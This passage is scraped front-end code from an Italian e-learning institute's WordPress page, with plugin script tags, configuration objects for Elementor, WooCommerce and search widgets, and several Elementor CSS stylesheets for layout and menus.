ance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"fa5c3ecc88","eael_register_nonce":"671a5b275a","eael_lostpassword_nonce":"0f7df40197","eael_resetpassword_nonce":"535218d7e5"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"d4ea091018"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-50211.js?ver=1716456217" id="eael-50211-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"6be66431e7","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"60d955d1ac","nonce":"2381ec4b39","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/piu-ti-formi-piu-risparmi\/?nocache=1769369020","restNonce":"60d955d1ac","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"ecf1884250","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"77c1257dbb"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"81e4e5d3cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2050,"title":"Pi%C3%B9%20Ti%20Formi%2CPi%C3%B9%20Risparmi%20-%20ICOTEA%20Learning%20Institute","excerpt":"","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/07\/ICOTEA_piu-ti-formi-1.png"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2050.css?ver=1738592173
body_size: 88
content:
.elementor-2050 .elementor-element.elementor-element-f3d205f .elementor-heading-title{color:#002B56;font-family:"priori-sans", Sans-serif;font-size:120px;font-weight:600;}.elementor-2050 .elementor-element.elementor-element-819f609 .elementor-heading-title{color:#002B56;font-family:"priori-sans", Sans-serif;font-size:40px;font-weight:600;}.elementor-2050 .elementor-element.elementor-element-d058287{color:#717171;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-2050 .elementor-element.elementor-element-db29fe6:not(.elementor-motion-effects-element-type-background), .elementor-2050 .elementor-element.elementor-element-db29fe6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-2050 .elementor-element.elementor-element-db29fe6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2050 .elementor-element.elementor-element-db29fe6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2050 .elementor-element.elementor-element-61ffbd3{text-align:left;}.elementor-2050 .elementor-element.elementor-element-61ffbd3 .elementor-heading-title{color:#002B56;font-family:"priori-sans", Sans-serif;font-size:80px;font-weight:700;}.elementor-2050 .elementor-element.elementor-element-61ffbd3 > .elementor-widget-container{margin:2% 0% 0% 10%;background-color:#EEF3F9;}.elementor-2050 .elementor-element.elementor-element-e8816e0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 30px;}.elementor-2050 .elementor-element.elementor-element-0728718 .elementor-heading-title{color:#002B56;font-family:"priori-sans", Sans-serif;font-size:40px;font-weight:600;}.elementor-2050 .elementor-element.elementor-element-4ae9800{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-2050 .elementor-element.elementor-element-db62f90 > .elementor-widget-container{margin:0% 10% 0% 10%;}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678
body_size: 44
content:
.elementor-5798 .elementor-element.elementor-element-27c3c0e > .elementor-container{max-width:960px;}.elementor-5798 .elementor-element.elementor-element-27c3c0e{margin-top:20px;margin-bottom:020px;}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__source-results-item_icon{font-size:24px;}#elementor-popup-modal-5798 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5798{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-5798 .dialog-close-button{display:flex;}#elementor-popup-modal-5798 .dialog-widget-content{animation-duration:0.7s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-5798 .elementor-element.elementor-element-27c3c0e{padding:040px 010px 0px 10px;}}/* Start custom CSS for section, class: .elementor-element-27c3c0e */.jet-ajax-search__results-area {
    position: relative !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026
body_size: 781
content:
.elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49009 .elementor-element.elementor-element-40d1931e:not(.elementor-motion-effects-element-type-background), .elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-49009 .elementor-element.elementor-element-40d1931e{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49009 .elementor-element.elementor-element-4cdc1680.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-49009 .elementor-element.elementor-element-4cdc1680 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-39fc9930{text-align:left;}.elementor-49009 .elementor-element.elementor-element-39fc9930 img{width:100%;max-width:200px;}.elementor-49009 .elementor-element.elementor-element-785146b3 .elementor-button{font-family:"Roboto", Sans-serif;font-size:32px;font-weight:300;fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );background-color:#FFFFFF00;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-49009 .elementor-element.elementor-element-7ede0308.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49009 .elementor-element.elementor-element-7ede0308.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49009 .elementor-element.elementor-element-7ede0308 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 > .elementor-widget-container{background-color:#02010100;}.elementor-49009 .elementor-element.elementor-element-2478880d{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:24px;--cart-border-style:none;}.elementor-49009 .elementor-element.elementor-element-2478880d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.highlighted,
